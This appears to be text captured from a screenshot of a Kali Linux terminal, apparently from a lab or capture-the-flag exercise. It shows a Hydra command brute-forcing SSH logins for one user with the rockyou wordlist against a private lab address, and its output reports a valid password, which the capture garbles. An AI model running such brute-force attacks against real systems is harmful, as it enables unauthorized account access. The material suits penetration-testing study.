 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-28 10:14:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
k
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: borazuwarah password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-28 10:15:00